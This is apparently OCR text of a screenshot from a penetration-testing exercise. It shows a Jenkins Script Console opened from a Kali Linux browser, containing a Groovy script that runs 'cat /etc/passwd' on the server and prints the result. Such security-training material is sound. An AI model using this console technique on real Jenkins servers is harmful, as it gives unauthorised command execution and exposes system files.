 192.168.123.123:8080/script/script
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Jenkins
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-sh
you use System.out, it will go to the server's stdout, which is harder to see.) Exa
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*,
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'cat /etc/passwd'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"